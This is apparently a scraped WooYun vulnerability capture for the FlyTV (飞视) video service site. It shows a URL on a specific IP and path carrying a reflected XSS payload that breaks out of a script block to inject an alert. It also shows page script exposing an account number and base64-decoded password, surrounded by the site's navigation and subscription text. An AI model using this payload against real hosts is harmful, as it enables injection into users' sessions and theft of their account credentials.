 飞视官方网站 - 飞视
58.30.229.98:8083/flytv_web/js/openflytvsuc.html?u824ec59323936251=%20*/-->%27"></script><script>alert(/XSS/)</script>
'); //alert(accountno); $('#acc').text("飞视账号："+accountno); var password=base64decode(''); $('#pwd').text("飞视密码："+password); });
首页
飞视个人业务
飞视普及
飞视跨屏
飞视微信版
飞视热点
飞视WiFi热点
服务特色
服务价值
适用行业
合作案例
使用指南
飞视普及
飞视跨屏
飞视微信版
飞视年卡开通步骤
技术帮助
常见问题
适配终端
下载
联系我们
意见反馈
联系方式
地理位置
恭喜您成功开通飞视VIP包年服务
飞视账期：2015年11月01日至2016年11月01日
您现在就可以将高清交互机顶盒连接无线路由器，用电脑、iPhone、iPad、Android系统手机或Pad连接
该路由器的无线信号，登陆flytv.com.cn即刻体验歌华飞视带来的无限精彩的视频盛宴。
www.wooyun.org